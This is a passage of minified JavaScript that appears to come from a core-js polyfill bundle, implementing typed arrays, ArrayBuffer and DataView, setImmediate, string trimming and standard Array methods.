e=t(77),i=t(78),o=t(7),u=t(40).Reflect;n.exports=u&&u.ownKeys||function ownKeys(t){var n=e.f(o(t)),r=i.f;return r?n.concat(r(t)):n}},{40:40,7:7,77:77,78:78}],86:[function(t,n,r){var e=t(40).parseFloat,i=t(111).trim;n.exports=1/e(t(112)+"-0")!=-1/0?function parseFloat(t){var n=i(String(t),3),r=e(n);return 0===r&&"-"==n.charAt(0)?-0:r}:e},{111:111,112:112,40:40}],87:[function(t,n,r){var e=t(40).parseInt,i=t(111).trim,o=t(112),u=/^[-+]?0[xX]/;n.exports=8!==e(o+"08")||22!==e(o+"0x16")?function parseInt(t,n){var r=i(String(t),3);return e(r,n>>>0||(u.test(r)?16:10))}:e},{111:111,112:112,40:40}],88:[function(t,n,r){"use strict";var e=t(89),i=t(46),o=t(3);n.exports=function(){for(var t=o(this),n=arguments.length,r=Array(n),u=0,c=e._,a=!1;n>u;)(r[u]=arguments[u++])===c&&(a=!0);return function(){var e,o=this,u=arguments.length,f=0,s=0;if(!a&&!u)return i(t,r,o);if(e=r.slice(),a)for(;n>f;f++)e[f]===c&&(e[f]=arguments[s++]);for(;u>s;)e.push(arguments[s++]);return i(t,e,o)}}},{3:3,46:46,89:89}],89:[function(t,n,r){n.exports=t(40)},{40:40}],90:[function(t,n,r){n.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},{}],91:[function(t,n,r){var e=t(69);n.exports=function(t,n){var r=e.f(t);return(0,r.resolve)(n),r.promise}},{69:69}],92:[function(t,n,r){n.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},{}],93:[function(t,n,r){var e=t(94);n.exports=function(t,n,r){for(var i in n)e(t,i,n[i],r);return t}},{94:94}],94:[function(t,n,r){var e=t(40),i=t(42),o=t(41),u=t(124)("src"),c=Function.toString,a=(""+c).split("toString");t(23).inspectSource=function(t){return c.call(t)},(n.exports=function(t,n,r,c){var f="function"==typeof r;f&&(o(r,"name")||i(r,"name",n)),t[n]!==r&&(f&&(o(r,u)||i(r,u,t[n]?""+t[n]:a.join(String(n)))),t===e?t[n]=r:c?t[n]?t[n]=r:i(t,n,r):(delete t[n],i(t,n,r)))})(Function.prototype,"toString",function toString(){return"function"==typeof this&&this[u]||c.call(this)})},{124:124,23:23,40:40,41:41,42:42}],95:[function(t,n,r){n.exports=function(t,n){var r=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,r)}}},{}],96:[function(t,n,r){n.exports=Object.is||function is(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},{}],97:[function(t,n,r){"use strict";var e=t(33),i=t(3),o=t(25),u=t(39);n.exports=function(t){e(e.S,t,{from:function from(t){var n,r,e,c,a=arguments[1];return i(this),n=void 0!==a,n&&i(a),void 0==t?new this:(r=[],n?(e=0,c=o(a,arguments[2],2),u(t,!1,function(t){r.push(c(t,e++))})):u(t,!1,r.push,r),new this(r))}})}},{25:25,3:3,33:33,39:39}],98:[function(t,n,r){"use strict";var e=t(33);n.exports=function(t){e(e.S,t,{of:function of(){for(var t=arguments.length,n=Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},{33:33}],99:[function(t,n,r){var e=t(51),i=t(7),o=function(t,n){if(i(t),!e(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};n.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(n,r,e){try{e=t(25)(Function.call,t(75).f(Object.prototype,"__proto__").set,2),e(n,[]),r=!(n instanceof Array)}catch(t){r=!0}return function setPrototypeOf(t,n){return o(t,n),r?t.__proto__=n:e(t,n),t}}({},!1):void 0),check:o}},{25:25,51:51,7:7,75:75}],100:[function(t,n,r){"use strict";var e=t(40),i=t(72),o=t(29),u=t(128)("species");n.exports=function(t){var n=e[t];o&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},{128:128,29:29,40:40,72:72}],101:[function(t,n,r){var e=t(72).f,i=t(41),o=t(128)("toStringTag");n.exports=function(t,n,r){t&&!i(t=r?t:t.prototype,o)&&e(t,o,{configurable:!0,value:n})}},{128:128,41:41,72:72}],102:[function(t,n,r){var e=t(103)("keys"),i=t(124);n.exports=function(t){return e[t]||(e[t]=i(t))}},{103:103,124:124}],103:[function(t,n,r){var e=t(40),i=e["__core-js_shared__"]||(e["__core-js_shared__"]={});n.exports=function(t){return i[t]||(i[t]={})}},{40:40}],104:[function(t,n,r){var e=t(7),i=t(3),o=t(128)("species");n.exports=function(t,n){var r,u=e(t).constructor;return void 0===u||void 0==(r=e(u)[o])?n:i(r)}},{128:128,3:3,7:7}],105:[function(t,n,r){"use strict";var e=t(35);n.exports=function(t,n){return!!t&&e(function(){n?t.call(null,function(){},1):t.call(null)})}},{35:35}],106:[function(t,n,r){var e=t(116),i=t(28);n.exports=function(t){return function(n,r){var o,u,c=String(i(n)),a=e(r),f=c.length;return a<0||a>=f?t?"":void 0:(o=c.charCodeAt(a),o<55296||o>56319||a+1===f||(u=c.charCodeAt(a+1))<56320||u>57343?t?c.charAt(a):o:t?c.slice(a,a+2):u-56320+(o-55296<<10)+65536)}}},{116:116,28:28}],107:[function(t,n,r){var e=t(52),i=t(28);n.exports=function(t,n,r){if(e(n))throw TypeError("String#"+r+" doesn't accept regex!");return String(i(t))}},{28:28,52:52}],108:[function(t,n,r){var e=t(33),i=t(35),o=t(28),u=/"/g,c=function(t,n,r,e){var i=String(o(t)),c="<"+n;return""!==r&&(c+=" "+r+'="'+String(e).replace(u,"&quot;")+'"'),c+">"+i+"</"+n+">"};n.exports=function(t,n){var r={};r[t]=n(c),e(e.P+e.F*i(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",r)}},{28:28,33:33,35:35}],109:[function(t,n,r){var e=t(118),i=t(110),o=t(28);n.exports=function(t,n,r,u){var c=String(o(t)),a=c.length,f=void 0===r?" ":String(r),s=e(n);if(s<=a||""==f)return c;var l=s-a,h=i.call(f,Math.ceil(l/f.length));return h.length>l&&(h=h.slice(0,l)),u?h+c:c+h}},{110:110,118:118,28:28}],110:[function(t,n,r){"use strict";var e=t(116),i=t(28);n.exports=function repeat(t){var n=String(i(this)),r="",o=e(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(r+=n);return r}},{116:116,28:28}],111:[function(t,n,r){var e=t(33),i=t(28),o=t(35),u=t(112),c="["+u+"]",a="​",f=RegExp("^"+c+c+"*"),s=RegExp(c+c+"*$"),l=function(t,n,r){var i={},c=o(function(){return!!u[t]()||a[t]()!=a}),f=i[t]=c?n(h):u[t];r&&(i[r]=f),e(e.P+e.F*c,"String",i)},h=l.trim=function(t,n){return t=String(i(t)),1&n&&(t=t.replace(f,"")),2&n&&(t=t.replace(s,"")),t};n.exports=l},{112:112,28:28,33:33,35:35}],112:[function(t,n,r){n.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],113:[function(t,n,r){var e,i,o,u=t(25),c=t(46),a=t(43),f=t(30),s=t(40),l=s.process,h=s.setImmediate,v=s.clearImmediate,p=s.MessageChannel,d=s.Dispatch,y=0,g={},m=function(){var t=+this;if(g.hasOwnProperty(t)){var n=g[t];delete g[t],n()}},b=function(t){m.call(t.data)};h&&v||(h=function setImmediate(t){for(var n=[],r=1;arguments.length>r;)n.push(arguments[r++]);return g[++y]=function(){c("function"==typeof t?t:Function(t),n)},e(y),y},v=function clearImmediate(t){delete g[t]},"process"==t(18)(l)?e=function(t){l.nextTick(u(m,t,1))}:d&&d.now?e=function(t){d.now(u(m,t,1))}:p?(i=new p,o=i.port2,i.port1.onmessage=b,e=u(o.postMessage,o,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(e=function(t){s.postMessage(t+"","*")},s.addEventListener("message",b,!1)):e="onreadystatechange"in f("script")?function(t){a.appendChild(f("script")).onreadystatechange=function(){a.removeChild(this),m.call(t)}}:function(t){setTimeout(u(m,t,1),0)}),n.exports={set:h,clear:v}},{18:18,25:25,30:30,40:40,43:43,46:46}],114:[function(t,n,r){var e=t(116),i=Math.max,o=Math.min;n.exports=function(t,n){return t=e(t),t<0?i(t+n,0):o(t,n)}},{116:116}],115:[function(t,n,r){var e=t(116),i=t(118);n.exports=function(t){if(void 0===t)return 0;var n=e(t),r=i(n);if(n!==r)throw RangeError("Wrong length!");return r}},{116:116,118:118}],116:[function(t,n,r){var e=Math.ceil,i=Math.floor;n.exports=function(t){return isNaN(t=+t)?0:(t>0?i:e)(t)}},{}],117:[function(t,n,r){var e=t(47),i=t(28);n.exports=function(t){return e(i(t))}},{28:28,47:47}],118:[function(t,n,r){var e=t(116),i=Math.min;n.exports=function(t){return t>0?i(e(t),9007199254740991):0}},{116:116}],
119:[function(t,n,r){var e=t(28);n.exports=function(t){return Object(e(t))}},{28:28}],120:[function(t,n,r){var e=t(51);n.exports=function(t,n){if(!e(t))return t;var r,i;if(n&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;if("function"==typeof(r=t.valueOf)&&!e(i=r.call(t)))return i;if(!n&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},{51:51}],121:[function(t,n,r){"use strict";if(t(29)){var e=t(60),i=t(40),o=t(35),u=t(33),c=t(123),a=t(122),f=t(25),s=t(6),l=t(92),h=t(42),v=t(93),p=t(116),d=t(118),y=t(115),g=t(114),m=t(120),b=t(41),x=t(17),S=t(51),w=t(119),_=t(48),E=t(71),O=t(79),P=t(77).f,M=t(129),F=t(124),I=t(128),A=t(12),k=t(11),N=t(104),j=t(141),T=t(58),R=t(56),L=t(100),G=t(9),D=t(8),C=t(72),W=t(75),U=C.f,B=W.f,V=i.RangeError,z=i.TypeError,q=i.Uint8Array,K=Array.prototype,Y=a.ArrayBuffer,J=a.DataView,H=A(0),X=A(2),$=A(3),Z=A(4),Q=A(5),tt=A(6),nt=k(!0),rt=k(!1),et=j.values,it=j.keys,ot=j.entries,ut=K.lastIndexOf,ct=K.reduce,at=K.reduceRight,ft=K.join,st=K.sort,lt=K.slice,ht=K.toString,vt=K.toLocaleString,pt=I("iterator"),dt=I("toStringTag"),yt=F("typed_constructor"),gt=F("def_constructor"),mt=c.CONSTR,bt=c.TYPED,xt=c.VIEW,St=A(1,function(t,n){return Pt(N(t,t[gt]),n)}),wt=o(function(){return 1===new q(new Uint16Array([1]).buffer)[0]}),_t=!!q&&!!q.prototype.set&&o(function(){new q(1).set({})}),Et=function(t,n){var r=p(t);if(r<0||r%n)throw V("Wrong offset!");return r},Ot=function(t){if(S(t)&&bt in t)return t;throw z(t+" is not a typed array!")},Pt=function(t,n){if(!(S(t)&&yt in t))throw z("It is not a typed array constructor!");return new t(n)},Mt=function(t,n){return Ft(N(t,t[gt]),n)},Ft=function(t,n){for(var r=0,e=n.length,i=Pt(t,e);e>r;)i[r]=n[r++];return i},It=function(t,n,r){U(t,n,{get:function(){return this._d[r]}})},At=function from(t){var n,r,e,i,o,u,c=w(t),a=arguments.length,s=a>1?arguments[1]:void 0,l=void 0!==s,h=M(c);if(void 0!=h&&!_(h)){for(u=h.call(c),e=[],n=0;!(o=u.next()).done;n++)e.push(o.value);c=e}for(l&&a>2&&(s=f(s,arguments[2],2)),n=0,r=d(c.length),i=Pt(this,r);r>n;n++)i[n]=l?s(c[n],n):c[n];return i},kt=function of(){for(var t=0,n=arguments.length,r=Pt(this,n);n>t;)r[t]=arguments[t++];return r},Nt=!!q&&o(function(){vt.call(new q(1))}),jt=function toLocaleString(){return vt.apply(Nt?lt.call(Ot(this)):Ot(this),arguments)},Tt={copyWithin:function copyWithin(t,n){return D.call(Ot(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function every(t){return Z(Ot(this),t,arguments.length>1?arguments[1]:void 0)},fill:function fill(t){return G.apply(Ot(this),arguments)},filter:function filter(t){return Mt(this,X(Ot(this),t,arguments.length>1?arguments[1]:void 0))},find:function find(t){return Q(Ot(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function findIndex(t){return tt(Ot(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function forEach(t){H(Ot(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function indexOf(t){return rt(Ot(this),t,arguments.length>1?arguments[1]:void 0)},includes:function includes(t){return nt(Ot(this),t,arguments.length>1?arguments[1]:void 0)},join:function join(t){return ft.apply(Ot(this),arguments)},lastIndexOf:function lastIndexOf(t){return ut.apply(Ot(this),arguments)},map:function map(t){return St(Ot(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function reduce(t){return ct.apply(Ot(this),arguments)},reduceRight:function reduceRight(t){return at.apply(Ot(this),arguments)},reverse:function reverse(){for(var t,n=this,r=Ot(n).length,e=Math.floor(r/2),i=0;i<e;)t=n[i],n[i++]=n[--r],n[r]=t;return n},some:function some(t){return $(Ot(this),t,arguments.length>1?arguments[1]:void 0)},sort:function sort(t){return st.call(Ot(this),t)},subarray:function subarray(t,n){var r=Ot(this),e=r.length,i=g(t,e);return new(N(r,r[gt]))(r.buffer,r.byteOffset+i*r.BYTES_PER_ELEMENT,d((void 0===n?e:g(n,e))-i))}},Rt=function slice(t,n){return Mt(this,lt.call(Ot(this),t,n))},Lt=function set(t){Ot(this);var n=Et(arguments[1],1),r=this.length,e=w(t),i=d(e.length),o=0;if(i+n>r)throw V("Wrong length!");for(;o<i;)this[n+o]=e[o++]},Gt={entries:function entries(){return ot.call(Ot(this))},keys:function keys(){return it.call(Ot(this))},values:function values(){return et.call(Ot(this))}},Dt=function(t,n){return S(t)&&t[bt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Ct=function getOwnPropertyDescriptor(t,n){return Dt(t,n=m(n,!0))?l(2,t[n]):B(t,n)},Wt=function defineProperty(t,n,r){return!(Dt(t,n=m(n,!0))&&S(r)&&b(r,"value"))||b(r,"get")||b(r,"set")||r.configurable||b(r,"writable")&&!r.writable||b(r,"enumerable")&&!r.enumerable?U(t,n,r):(t[n]=r.value,t)};mt||(W.f=Ct,C.f=Wt),u(u.S+u.F*!mt,"Object",{getOwnPropertyDescriptor:Ct,defineProperty:Wt}),o(function(){ht.call({})})&&(ht=vt=function toString(){return ft.call(this)});var Ut=v({},Tt);v(Ut,Gt),h(Ut,pt,Gt.values),v(Ut,{slice:Rt,set:Lt,constructor:function(){},toString:ht,toLocaleString:jt}),It(Ut,"buffer","b"),It(Ut,"byteOffset","o"),It(Ut,"byteLength","l"),It(Ut,"length","e"),U(Ut,dt,{get:function(){return this[bt]}}),n.exports=function(t,n,r,a){a=!!a;var f=t+(a?"Clamped":"")+"Array",l="get"+t,v="set"+t,p=i[f],g=p||{},m=p&&O(p),b=!p||!c.ABV,w={},_=p&&p.prototype,M=function(t,r){var e=t._d;return e.v[l](r*n+e.o,wt)},F=function(t,r,e){var i=t._d;a&&(e=(e=Math.round(e))<0?0:e>255?255:255&e),i.v[v](r*n+i.o,e,wt)},I=function(t,n){U(t,n,{get:function(){return M(this,n)},set:function(t){return F(this,n,t)},enumerable:!0})};b?(p=r(function(t,r,e,i){s(t,p,f,"_d");var o,u,c,a,l=0,v=0;if(S(r)){if(!(r instanceof Y||"ArrayBuffer"==(a=x(r))||"SharedArrayBuffer"==a))return bt in r?Ft(p,r):At.call(p,r);o=r,v=Et(e,n);var g=r.byteLength;if(void 0===i){if(g%n)throw V("Wrong length!");if((u=g-v)<0)throw V("Wrong length!")}else if((u=d(i)*n)+v>g)throw V("Wrong length!");c=u/n}else c=y(r),u=c*n,o=new Y(u);for(h(t,"_d",{b:o,o:v,l:u,e:c,v:new J(o)});l<c;)I(t,l++)}),_=p.prototype=E(Ut),h(_,"constructor",p)):o(function(){p(1)})&&o(function(){new p(-1)})&&R(function(t){new p,new p(null),new p(1.5),new p(t)},!0)||(p=r(function(t,r,e,i){s(t,p,f);var o;return S(r)?r instanceof Y||"ArrayBuffer"==(o=x(r))||"SharedArrayBuffer"==o?void 0!==i?new g(r,Et(e,n),i):void 0!==e?new g(r,Et(e,n)):new g(r):bt in r?Ft(p,r):At.call(p,r):new g(y(r))}),H(m!==Function.prototype?P(g).concat(P(m)):P(g),function(t){t in p||h(p,t,g[t])}),p.prototype=_,e||(_.constructor=p));var A=_[pt],k=!!A&&("values"==A.name||void 0==A.name),N=Gt.values;h(p,yt,!0),h(_,bt,f),h(_,xt,!0),h(_,gt,p),(a?new p(1)[dt]==f:dt in _)||U(_,dt,{get:function(){return f}}),w[f]=p,u(u.G+u.W+u.F*(p!=g),w),u(u.S,f,{BYTES_PER_ELEMENT:n}),u(u.S+u.F*o(function(){g.of.call(p,1)}),f,{from:At,of:kt}),"BYTES_PER_ELEMENT"in _||h(_,"BYTES_PER_ELEMENT",n),u(u.P,f,Tt),L(f),u(u.P+u.F*_t,f,{set:Lt}),u(u.P+u.F*!k,f,Gt),e||_.toString==ht||(_.toString=ht),u(u.P+u.F*o(function(){new p(1).slice()}),f,{slice:Rt}),u(u.P+u.F*(o(function(){return[1,2].toLocaleString()!=new p([1,2]).toLocaleString()})||!o(function(){_.toLocaleString.call([1,2])})),f,{toLocaleString:jt}),T[f]=k?A:N,e||k||h(_,pt,N)}}else n.exports=function(){}},{100:100,104:104,11:11,114:114,115:115,116:116,118:118,119:119,12:12,120:120,122:122,123:123,124:124,128:128,129:129,141:141,17:17,25:25,29:29,33:33,35:35,40:40,41:41,42:42,48:48,51:51,56:56,58:58,6:6,60:60,71:71,72:72,75:75,77:77,79:79,8:8,9:9,92:92,93:93}],122:[function(t,n,r){"use strict";function packIEEE754(t,n,r){var e,i,o,u=Array(r),c=8*r-n-1,a=(1<<c)-1,f=a>>1,s=23===n?M(2,-24)-M(2,-77):0,l=0,h=t<0||0===t&&1/t<0?1:0;for(t=P(t),t!=t||t===E?(i=t!=t?1:0,e=a):(e=F(I(t)/A),t*(o=M(2,-e))<1&&(e--,o*=2),t+=e+f>=1?s/o:s*M(2,1-f),t*o>=2&&(e++,o/=2),e+f>=a?(i=0,e=a):e+f>=1?(i=(t*o-1)*M(2,n),e+=f):(i=t*M(2,f-1)*M(2,n),e=0));n>=8;u[l++]=255&i,i/=256,n-=8);for(e=e<<n|i,c+=n;c>0;u[l++]=255&e,e/=256,c-=8);return u[--l]|=128*h,u}function unpackIEEE754(t,n,r){var e,i=8*r-n-1,o=(1<<i)-1,u=o>>1,c=i-7,a=r-1,f=t[a--],s=127&f;for(f>>=7;c>0;s=256*s+t[a],a--,c-=8);for(e=s&(1<<-c)-1,s>>=-c,c+=n;c>0;e=256*e+t[a],a--,c-=8);if(0===s)s=1-u;else{if(s===o)return e?NaN:f?-E:E;e+=M(2,n),s-=u}return(f?-1:1)*e*M(2,s-n)}function unpackI32(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function packI8(t){return[255&t]}function packI16(t){return[255&t,t>>8&255]}function packI32(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function packF64(t){return packIEEE754(t,52,8)}function packF32(t){return packIEEE754(t,23,4)}function addGetter(t,n,r){d(t[m],n,{get:function(){return this[r]}})}function get(t,n,r,e){var i=+r,o=v(i);if(o+n>t[N])throw _(b);var u=t[k]._b,c=o+t[j],a=u.slice(c,c+n);return e?a:a.reverse()}function set(t,n,r,e,i,o){var u=+r,c=v(u);if(c+n>t[N])throw _(b);for(var a=t[k]._b,f=c+t[j],s=e(+i),l=0;l<n;l++)a[f+l]=s[o?l:n-l-1]}var e=t(40),i=t(29),o=t(60),u=t(123),c=t(42),a=t(93),f=t(35),s=t(6),l=t(116),h=t(118),v=t(115),p=t(77).f,d=t(72).f,y=t(9),g=t(101),m="prototype",b="Wrong index!",x=e.ArrayBuffer,S=e.DataView,w=e.Math,_=e.RangeError,E=e.Infinity,O=x,P=w.abs,M=w.pow,F=w.floor,I=w.log,A=w.LN2,k=i?"_b":"buffer",N=i?"_l":"byteLength",j=i?"_o":"byteOffset";if(u.ABV){if(!f(function(){x(1)})||!f(function(){new x(-1)})||f(function(){return new x,new x(1.5),new x(NaN),"ArrayBuffer"!=x.name})){x=function ArrayBuffer(t){return s(this,x),new O(v(t))};for(var T,R=x[m]=O[m],L=p(O),G=0;L.length>G;)(T=L[G++])in x||c(x,T,O[T]);o||(R.constructor=x)}var D=new S(new x(2)),C=S[m].setInt8;D.setInt8(0,2147483648),D.setInt8(1,2147483649),!D.getInt8(0)&&D.getInt8(1)||a(S[m],{setInt8:function setInt8(t,n){C.call(this,t,n<<24>>24)},setUint8:function setUint8(t,n){C.call(this,t,n<<24>>24)}},!0)}else x=function ArrayBuffer(t){s(this,x,"ArrayBuffer");var n=v(t);this._b=y.call(Array(n),0),this[N]=n},S=function DataView(t,n,r){s(this,S,"DataView"),s(t,x,"DataView");var e=t[N],i=l(n);if(i<0||i>e)throw _("Wrong offset!");if(r=void 0===r?e-i:h(r),i+r>e)throw _("Wrong length!");this[k]=t,this[j]=i,this[N]=r},i&&(addGetter(x,"byteLength","_l"),addGetter(S,"buffer","_b"),addGetter(S,"byteLength","_l"),addGetter(S,"byteOffset","_o")),a(S[m],{getInt8:function getInt8(t){return get(this,1,t)[0]<<24>>24},getUint8:function getUint8(t){return get(this,1,t)[0]},getInt16:function getInt16(t){var n=get(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function getUint16(t){var n=get(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function getInt32(t){return unpackI32(get(this,4,t,arguments[1]))},getUint32:function getUint32(t){return unpackI32(get(this,4,t,arguments[1]))>>>0},getFloat32:function getFloat32(t){return unpackIEEE754(get(this,4,t,arguments[1]),23,4)},getFloat64:function getFloat64(t){return unpackIEEE754(get(this,8,t,arguments[1]),52,8)},setInt8:function setInt8(t,n){set(this,1,t,packI8,n)},setUint8:function setUint8(t,n){set(this,1,t,packI8,n)},setInt16:function setInt16(t,n){set(this,2,t,packI16,n,arguments[2])},setUint16:function setUint16(t,n){set(this,2,t,packI16,n,arguments[2])},setInt32:function setInt32(t,n){set(this,4,t,packI32,n,arguments[2])},setUint32:function setUint32(t,n){set(this,4,t,packI32,n,arguments[2])},setFloat32:function setFloat32(t,n){set(this,4,t,packF32,n,arguments[2])},setFloat64:function setFloat64(t,n){set(this,8,t,packF64,n,arguments[2])}});g(x,"ArrayBuffer"),g(S,"DataView"),c(S[m],u.VIEW,!0),r.ArrayBuffer=x,r.DataView=S},{101:101,115:115,116:116,118:118,123:123,29:29,35:35,40:40,42:42,6:6,60:60,72:72,77:77,9:9,93:93}],123:[function(t,n,r){for(var e,i=t(40),o=t(42),u=t(124),c=u("typed_array"),a=u("view"),f=!(!i.ArrayBuffer||!i.DataView),s=f,l=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(e=i[h[l++]])?(o(e.prototype,c,!0),o(e.prototype,a,!0)):s=!1;n.exports={ABV:f,CONSTR:s,TYPED:c,VIEW:a}},{124:124,40:40,42:42}],124:[function(t,n,r){var e=0,i=Math.random();n.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},{}],125:[function(t,n,r){var e=t(51);n.exports=function(t,n){if(!e(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},{51:51}],126:[function(t,n,r){var e=t(40),i=t(23),o=t(60),u=t(127),c=t(72).f;n.exports=function(t){var n=i.Symbol||(i.Symbol=o?{}:e.Symbol||{});"_"==t.charAt(0)||t in n||c(n,t,{value:u.f(t)})}},{127:127,23:23,40:40,60:60,72:72}],127:[function(t,n,r){r.f=t(128)},{128:128}],128:[function(t,n,r){var e=t(103)("wks"),i=t(124),o=t(40).Symbol,u="function"==typeof o;(n.exports=function(t){return e[t]||(e[t]=u&&o[t]||(u?o:i)("Symbol."+t))}).store=e},{103:103,124:124,40:40}],129:[function(t,n,r){var e=t(17),i=t(128)("iterator"),o=t(58);n.exports=t(23).getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||o[e(t)]}},{128:128,17:17,23:23,58:58}],130:[function(t,n,r){var e=t(33),i=t(95)(/[\\^$*+?.()|[\]{}]/g,"\\$&");e(e.S,"RegExp",{escape:function escape(t){return i(t)}})},{33:33,95:95}],131:[function(t,n,r){var e=t(33);e(e.P,"Array",{copyWithin:t(8)}),t(5)("copyWithin")},{33:33,5:5,8:8}],132:[function(t,n,r){"use strict";var e=t(33),i=t(12)(4);e(e.P+e.F*!t(105)([].every,!0),"Array",{every:function every(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],133:[function(t,n,r){var e=t(33);e(e.P,"Array",{fill:t(9)}),t(5)("fill")},{33:33,5:5,9:9}],134:[function(t,n,r){"use strict";var e=t(33),i=t(12)(2);e(e.P+e.F*!t(105)([].filter,!0),"Array",{filter:function filter(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],135:[function(t,n,r){"use strict";var e=t(33),i=t(12)(6),o="findIndex",u=!0;o in[]&&Array(1)[o](function(){u=!1}),e(e.P+e.F*u,"Array",{findIndex:function findIndex(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),t(5)(o)},{12:12,33:33,5:5}],136:[function(t,n,r){"use strict";var e=t(33),i=t(12)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),e(e.P+e.F*o,"Array",{find:function find(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),t(5)("find")},{12:12,33:33,5:5}],137:[function(t,n,r){"use strict";var e=t(33),i=t(12)(0),o=t(105)([].forEach,!0);e(e.P+e.F*!o,"Array",{forEach:function forEach(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],138:[function(t,n,r){"use strict";var e=t(25),i=t(33),o=t(119),u=t(53),c=t(48),a=t(118),f=t(24),s=t(129);i(i.S+i.F*!t(56)(function(t){Array.from(t)}),"Array",{from:function from(t){var n,r,i,l,h=o(t),v="function"==typeof this?this:Array,p=arguments.length,d=p>1?arguments[1]:void 0,y=void 0!==d,g=0,m=s(h);if(y&&(d=e(d,p>2?arguments[2]:void 0,2)),void 0==m||v==Array&&c(m))for(n=a(h.length),r=new v(n);n>g;g++)f(r,g,y?d(h[g],g):h[g]);else for(l=m.call(h),r=new v;!(i=l.next()).done;g++)f(r,g,y?u(l,d,[i.value,g],!0):i.value);return r.length=g,r}})},{118:118,119:119,129:129,24:24,25:25,33:33,48:48,53:53,56:56}],139:[function(t,n,r){"use strict";var e=t(33),i=t(11)(!1),o=[].indexOf,u=!!o&&1/[1].indexOf(1,-0)<0;e(e.P+e.F*(u||!t(105)(o)),"Array",{indexOf:function indexOf(t){return u?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},{105:105,11:11,33:33}],140:[function(t,n,r){var e=t(33);e(e.S,"Array",{isArray:t(49)})},{33:33,49:49}],141:[function(t,n,r){"use strict";var e=t(5),i=t(57),o=t(58),u=t(117);n.exports=t(55)(Array,"Array",function(t,n){this._t=u(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,i(1)):"keys"==n?i(0,r):"values"==n?i(0,t[r]):i(0,[r,t[r]])},"values"),o.Arguments=o.Array,e("keys"),e("values"),e("entries")},{117:117,5:5,55:55,57:57,58:58}],142:[function(t,n,r){"use strict";var e=t(33),i=t(117),o=[].join;e(e.P+e.F*(t(47)!=Object||!t(105)(o)),"Array",{join:function join(t){return o.call(i(this),void 0===t?",":t)}})},{105:105,117:117,33:33,47:47}],143:[function(t,n,r){"use strict";var e=t(33),i=t(117),o=t(116),u=t(118),c=[].lastIndexOf,a=!!c&&1/[1].lastIndexOf(1,-0)<0;e(e.P+e.F*(a||!t(105)(c)),"Array",{lastIndexOf:function lastIndexOf(t){if(a)return c.apply(this,arguments)||0;var n=i(this),r=u(n.length),e=r-1;for(arguments.length>1&&(e=Math.min(e,o(arguments[1]))),e<0&&(e=r+e);e>=0;e--)if(e in n&&n[e]===t)return e||0;return-1}})},{105:105,116:116,117:117,118:118,33:33}],144:[function(t,n,r){"use strict";var e=t(33),i=t(12)(1);e(e.P+e.F*!t(105)([].map,!0),"Array",{map:function map(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],145:[function(t,n,r){"use strict";var e=t(33),i=t(24);e(e.S+e.F*t(35)(function(){function F(){}return!(Array.of.call(F)instanceof F)}),"Array",{of:function of(){for(var t=0,n=arguments.length,r=new("function"==typeof this?this:Array)(n);n>t;)i(r,t,arguments[t++]);return r.length=n,r}})},{24:24,33:33,35:35}],146:[function(t,n,r){"use strict";var e=t(33),i=t(13);e(e.P+e.F*!t(105)([].reduceRight,!0),"Array",{reduceRight:function reduceRight(t){return i(this,t,arguments.length,arguments[1],!0)}})},{105:105,13:13,33:33}],147:[function(t,n,r){"use strict";var e=t(33),i=t(13);e(e.P+e.F*!t(105)([].reduce,!0),"Array",{reduce:function reduce(t){return i(this,t,arguments.length,arguments[1],!1)}})},{105:105,13:13,33:33}],148:[function(t,n,r){"use strict";var e=t(33),i=t(43),o=t(18),u=t(114),c=t(118),a=[].slice;e(e.P+e.F*t(35)(function(){i&&a.call(i)}),"Array",{slice:function slice(t,n){var r=c(this.length),e=o(this);if(n=void 0===n?r:n,"Array"==e)return a.call(this,t,n);for(var i=u(t,r),f=u(n,r),s=c(f-i),l=Array(s),h=0;h<s;h++)l[h]="String"==e?this.charAt(i+h):this[i+h];return l}})},{114:114,118:118,18:18,33:33,35:35,43:43}],149:[function(t,n,r){"use strict";var e=t(33),i=t(12)(3);e(e.P+e.F*!t(105)([].some,!0),"Array",{some:function some(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],150:[function(t,n,r){"use 